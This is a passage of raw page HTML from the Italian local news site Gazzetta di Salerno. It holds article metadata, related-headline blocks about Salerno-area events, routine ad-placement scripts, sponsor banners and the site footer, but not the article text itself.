content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2024-07-15T09:39:46+02:00"><meta itemprop="dateModified" content="2024-07-15T09:39:46+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Ultimo giorno di Esami di Stato"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":185753,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "1462";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "488";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-santa-caterina-amendola-scompare/"  rel="bookmark" class="td-image-wrap " title="Il Santa Caterina &#8211; Amendola scompare?" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/c5e30f00-3bfc-4600-a441-7289c3ee55a6-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/c5e30f00-3bfc-4600-a441-7289c3ee55a6-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/c5e30f00-3bfc-4600-a441-7289c3ee55a6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Santa Caterina &#8211; Amendola scompare?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-santa-caterina-amendola-scompare/"  rel="bookmark" title="Il Santa Caterina &#8211; Amendola scompare?">Il Santa Caterina &#8211; Amendola scompare?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/da-lunedi-24-tornano-le-giornate-fai-per-la-scuola/"  rel="bookmark" class="td-image-wrap " title="Da lunedì 24 tornano le Giornate Fai per la Scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Z-1museodiocesano-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Z-1museodiocesano-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Z-1museodiocesano-300x205.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Z-1museodiocesano-616x420.jpg 616w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Z-1museodiocesano-100x70.jpg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Z-1museodiocesano-600x409.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Z-1museodiocesano.jpg 644w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Da lunedì 24 tornano le Giornate Fai per la Scuola" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/da-lunedi-24-tornano-le-giornate-fai-per-la-scuola/"  rel="bookmark" title="Da lunedì 24 tornano le Giornate Fai per la Scuola">Da lunedì 24 tornano le Giornate Fai per la Scuola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prima-di-amare-scopri-la-maschera-la-campagna-sociale-contro-la-violenza-sulle-donne-organizzata-dal-rotary-club-salerno-duomo-martedi-18-la-presentazione-del-pr/"  rel="bookmark" class="td-image-wrap " title="“Prima di amare, scopri la maschera”: la campagna sociale contro la violenza sulle donne organizzata dal “Rotary Club Salerno Duomo”. Martedì 18 la presentazione del progetto alla &#8220;Fondazione Menna&#8221;." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/foto-cerzosimo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/foto-cerzosimo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/foto-cerzosimo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Prima di amare, scopri la maschera”: la campagna sociale contro la violenza sulle donne organizzata dal “Rotary Club Salerno Duomo”. Martedì 18 la presentazione del progetto alla &#8220;Fondazione Menna&#8221;." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prima-di-amare-scopri-la-maschera-la-campagna-sociale-contro-la-violenza-sulle-donne-organizzata-dal-rotary-club-salerno-duomo-martedi-18-la-presentazione-del-pr/"  rel="bookmark" title="“Prima di amare, scopri la maschera”: la campagna sociale contro la violenza sulle donne organizzata dal “Rotary Club Salerno Duomo”. Martedì 18 la presentazione del progetto alla &#8220;Fondazione Menna&#8221;.">“Prima di amare, scopri la maschera”: la campagna sociale contro la violenza sulle donne organizzata dal “Rotary Club Salerno Duomo”. Martedì 18 la presentazione...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8473";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2119";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" class="td-image-wrap " title="Torna la Disfida dei Trombonieri a Cava" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna la Disfida dei Trombonieri a Cava" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" title="Torna la Disfida dei Trombonieri a Cava">Torna la Disfida dei Trombonieri a Cava</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
